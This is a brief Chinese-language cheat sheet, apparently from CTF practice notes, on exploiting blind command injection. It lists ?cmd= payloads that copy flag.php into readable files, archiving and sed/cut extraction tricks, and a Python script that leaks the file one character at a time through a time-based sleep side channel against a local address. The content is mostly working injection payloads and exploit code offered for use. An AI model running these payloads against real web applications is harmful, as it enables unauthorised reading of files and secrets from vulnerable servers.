 无回显命令执行|利用
Hills
山石
命令执行
1.使用>或>>
?cmd=cat flag.php >flag.txt
2.mv 或 cp
?cmd=mv flag.php flag.txt
?cmd=cp flag.php flag.txt
3.打包压缩
（1）tar打包或tar打包并压缩
tar cvf flag.tar flag.php
tar zcvf flag.tar.gz flag.php
（2）zip压缩
zip flag.zip flag.php
4.cut and sleep
sed指定读取文件的第几行
cat flag.php | sed -n '2p'
提取每一行的第3个字节
cut -b 3 flag文件
最后
cat flag.php | sed -n '2p' |cut -b 1
import requests
import time
url="http://192.168.111.3/cmd.php?cmd="
flag=""
for i in range(6,65):
for j in range(32,127):
data="a%3D`cat flag.php|sed -n '2p'|cut -b {}`;[ $a %3D \"{}\" ]
%26%26 sleep 2".format(i,chr(j))
start_time=time.time()
requests.get(url=url+data)
end_time = time.time()
spend_time = end_time - start_time
if spend_time>=2:
flag += chr(j)
print(flag)